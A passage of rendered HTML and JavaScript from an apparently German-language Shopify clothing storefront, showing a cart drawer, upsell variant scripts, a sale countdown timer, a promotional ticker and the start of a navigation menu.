              class="full-unstyled-link"
            >Sale<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Auschecken
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.allrj.com/cdn/shop/files/kindpng_1704542.png?v=1763359495&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17587734249712__blocks_AErDAi" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 5px 10px;
    background-color: #1c8a4c;
    color: #ffffff;
    font-family: "New York", Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
    font-weight: 400;
  }

  .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    margin: 0;
  }

  .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    gap: 10px;
  }

  .ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    min-width: 25px;
    text-align: center;
  }

  .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 9px;
    text-transform: uppercase;
    opacity: 0.8;
    letter-spacing: 0.5px;
  }

  .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    opacity: 0.6;
  }

  .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    text-align: center;
  }

  @media screen and (max-width: 749px) {
    .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 10.5px;
      padding: 4.0px 8.0px;
    }

    .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
      min-width: 21.25px;
    }

    .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 7.65px;
    }

    .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
    }

    .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 7.0px;
    }
  }
</style>

<countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq
  class="ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq"
  data-end-date="2025-12-26"
  data-end-time="00:52:59"
  
>
  
    <div class="ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <a href="/de/collections/sale" title="Sale">NEW YEAR SALE UP TO 50% OFF</a>
    </div>
  

  <div class="ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-timer-display>
    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-hours>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-minutes>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-seconds>00</span>
      
    </div>
  </div>

  <div class="ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-expired-message style="display: none;">
    
  </div>
</countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq>

<script>
  (function() {
    class CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq extends HTMLElement {
      constructor() {
        super();
        this.endDate = this.dataset.endDate;
        this.endTime = this.dataset.endTime;
        this.timerDisplay = this.querySelector('[data-timer-display]');
        this.expiredMessage = this.querySelector('[data-expired-message]');
        this.hoursElement = this.querySelector('[data-hours]');
        this.minutesElement = this.querySelector('[data-minutes]');
        this.secondsElement = this.querySelector('[data-seconds]');
        this.interval = null;
      }

      connectedCallback() {
        if (!this.endDate || !this.endTime) {
          this.showExpired();
          return;
        }

        this.startCountdown();
      }

      disconnectedCallback() {
        if (this.interval) {
          clearInterval(this.interval);
        }
      }

      startCountdown() {
        this.updateTimer();
        this.interval = setInterval(() => {
          this.updateTimer();
        }, 1000);
      }

      updateTimer() {
        const endDateTime = new Date(this.endDate + 'T' + this.endTime).getTime();
        const now = new Date().getTime();
        const distance = endDateTime - now;

        if (distance < 0) {
          this.showExpired();
          return;
        }

        const hours = Math.floor(distance / (1000 * 60 * 60));
        const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((distance % (1000 * 60)) / 1000);

        this.hoursElement.textContent = this.padZero(hours);
        this.minutesElement.textContent = this.padZero(minutes);
        this.secondsElement.textContent = this.padZero(seconds);
      }

      padZero(num) {
        return num.toString().padStart(2, '0');
      }

      showExpired() {
        if (this.interval) {
          clearInterval(this.interval);
        }
        this.timerDisplay.style.display = 'none';
        this.expiredMessage.style.display = 'block';
      }
    }

    customElements.define('countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq', CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq);
  })();
</script>



</div><div id="shopify-section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        UP TO 50% OFF
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17587734249712__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" media="print" onload="this.media='all'"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart.css?v=117163281298350560821766125707" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-totals.css?v=111987608111678922651729795486" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-discounts.css?v=74870978688267675121729795451" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//www.allrj.com/cdn/shop/t/66/assets/details-disclosure.js?v=49485580946776388481766125729" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/details-modal.js?v=70706229258222174471766125734" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/cart-notification.js?v=24630465151689888441766125695" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/search-form.js?v=47752140433978986791766125807" defer="defer"></script><script src="//www.allrj.com/cdn/shop/t/66/assets/cart-drawer.js?v=47947910181183128201766125691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Men
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Men
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Bottoms
                                        </a></li><li><a href="/de/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Women
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Women
                                </button>
